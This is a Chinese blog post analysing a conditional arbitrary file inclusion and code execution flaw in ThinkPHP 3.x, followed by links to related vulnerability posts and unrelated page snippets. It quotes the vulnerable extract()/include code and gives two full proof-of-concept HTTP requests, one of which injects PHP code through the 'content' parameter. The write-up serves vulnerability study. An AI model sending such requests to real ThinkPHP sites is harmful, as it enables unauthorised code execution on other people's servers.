thinkphp 3.x下的任意文件包含(有条件)分析

漏洞原理

实现自己的模版引擎不当,在模版渲染的情况下存在任意变量覆盖漏洞。。

漏洞详情

漏洞位置1

ThinkPHP/Library/Think/View.class.php

需要修改配置文件 指定TMPL_ENGINE_TYPE为php

if('php' == strtolower(C('TMPL_ENGINE_TYPE'))) { // 使用PHP原生模板

// 模板阵列变量分解成为独立变量

extract($this->tVar, EXTR_OVERWRITE);

// 直接载入PHP模板

empty($content)?include $templateFile:eval('?>'.$content);

漏洞位置2

ThinkPHP/Library/Think/Storage/Driver/File.class.php

/**

* 加载文件

* @access public

* @param string $filename 文件名

* @param array $vars 传入变量

* @return void

*/

public function load($filename,$vars=null){

if(!is_null($vars))

extract($vars, EXTR_OVERWRITE);

include $filename;

}

漏洞复现

漏洞服务端代码:

public function test(){

$this->assign($_POST);

echo $this->fetch();

}

漏洞验证请求:对于漏洞位置2

POST /onethink/index.php?s=/Home/Article/test HTTP/1.1

Host: 192.168.1.24

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 20

filename=license.txt



调用堆栈

漏洞验证请求:对于漏洞位置1 ,可以命令执行

POST /onethink/index.php?s=/Home/Article/test HTTP/1.1

Host: 192.168.1.24

Accept: /

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 24

content=<?php phpinfo();

调用堆栈

参考:

https://mp.weixin.qq.com/s/IuKjTS0Q0VVzuoeSwqZ5Gw

thinkphp 3.x下的任意文件包含(有条件)分析的更多相关文章

- [CVE-2014-8959] phpmyadmin任意文件包含漏洞分析

0x01 漏洞描述 phpmyadmin是一款应用非常广泛的mysql数据库管理软件,基于PHP开发. 最新的CVE-2014-8959公告中,提到该程序多个版本存在任意文件包含漏洞,影响版本如下: ...

- phpmyadmin 4.8.1任意文件包含(CVE-2018-12613)

简介 环境复现:https://gitee.com/xiaohua1998/hctf_2018_warmup 考察知识点:文件包含漏洞(phpmyadmin 4.8.1任意文件包含) 线上平台:榆林学 ...

- phpMyAdmin Transformation 任意文件包含/远程代码执行漏洞

漏洞参考 https://yq.aliyun.com/articles/679633 国外提供了一个在线测试的靶场 默认密码 root toor https://www.vsplate.c ...

- phpmyadmin任意文件包含漏洞分析(含演示)

0x01 漏洞描述 phpmyadmin是一款应用非常广泛的mysql数据库管理软件,基于PHP开发. 最新的CVE-2014-8959公告中,提到该程序多个版本存在任意文件包含漏洞,影响版本如下: ...

- 【原】Mac下统计任意文件夹中代码行数的工

[链接][原]Mac下统计任意文件夹中代码行数的工http://www.cnblogs.com/wengzilin/p/4580646.html

- Wordpress4.9.6 任意文件删除漏洞复现分析

第一章 漏洞简介及危害分析 1.1漏洞介绍 WordPress可以说是当今最受欢迎的(我想说没有之一)基于PHP的开源CMS,其目前的全球用户高达数百万,并拥有超过4600万次的超高下载量.它是一个开 ...

- PHP:ThinkCMFX任意文件包含漏洞

前言:最近爆出来的漏洞,ThinkCmfX版本应该是通杀的,基于3.X Thinkphp开发的 代码下载地址:https://gitee.com/thinkcmf/ThinkCMFX/releases ...

- PHP任意文件包含绕过截断新姿势

前言 此方法是@l3m0n叔叔给我分享的,原文已经发布在90sec 我没有90sec的账号,所以自己实践一下,顺道安利给访问我博客的小伙伴. 适用情况 可以控制协议的情况下,如果%00无法截断包含,可 ...

- 【原】Mac下统计任意文件夹中代码行数的工具——cloc

这里介绍一个Mac系统统计代码行数的工具cloc. 1.首先,安装homebrew,已安装的请跳过. 打开终端工具Terminal,输入下列命令.过程中会让你按RETURN键以及输入mac桌面密码,按 ...

随机推荐

- openresty + orange centos7 安装

Orange Orange是一个基于OpenResty的API网关.除Nginx的基本功能外,它还可用于API监控.访问控制(鉴权.WAF).流量筛选.访问限速.AB测试.动态分流等.它有以下特性: ...

- vagrant之道(即其工作流程)

原文http://mitchellh.com/the-tao-of-vagrant The Tao of Vagrant 在安装vagrant或了解它如何工作之前,了解vagrant在实际工作环境中的 ...

- [连载]Tutorial series: learning how to write a 3D soft engine from scratch in C#, TypeScript or JavaScript[英]

MSDN中的一篇博文链接:Tutorial series: learning how to write a 3D soft engine from scratch in C#, TypeScript ...

- IntelliJ IDEA使用技巧整理

1 .写代码时用 Alt-Insert ( Code|Generate… )可以创建类里面任何字段的 getter 与 setter 方法. 2 .右键点击断点标记(在文本的左边栏里)激活速查菜单,你 ...

- redis 基本数据类型-字符串(String)

不瘦原来对redis也是有个大概的了解(就你知道的多), 但是最近和大神聊天的过程中才明白自己知道的简直就是鸡毛蒜皮(让你得瑟),所以不瘦打算从头在捋一遍,顺便把过程也记录下来,如果能给大家在学习re ...

- Redis高级特性---------事务与持久化与发布订阅

一.redis事务的用法 1.开启事务:multi 2.提交事务:exec ( queued只是把指令放入队列中,没有执行) 3.取消事务:discard 4.redis事务不能保证同时成功或者失 ...

- 十七、S3C2440 音频解码芯片WM8976声卡驱动移植、madplay测试

学习目标:1. WM9876接口和工作原理:2. WM9876驱动移植:3. WM9876应用测试:4. 问题总结 1. WM9876接口和工作原理 本节使用了JZ2440开发板移植WM9876驱动 ...

- 菜鸟成长心酸史之php初遇教程

phpstorm是我接触到的第二个制作网页的程序,刚拿到php的时候,我是懵逼的,从安装到使用,可以说一点都不会,尤其是它还要配合wampsever使用,即使看视频,不同的制作php的软件也有不同的地 ...

- 20155238 2016-2017-2 《Java程序设计》第三周学习总结

教材学习内容总结 类定义使用class关键词,名称使用Cloths,建立实例运用New关键词 Clothes c1 = new Clothes(); = :制定参考名称参考某个对象 == :比较参考名 ...

- JavaWeb总结(一)

在学习Web应用程序客户端界面设计时,我们已经知道组成一个基本的Web应用程序需要Web服务器.Web客户端浏览器.HTTP协议以及静态HTML文件. Web服务器:接收客户端请求,然后向客户端返回一 ...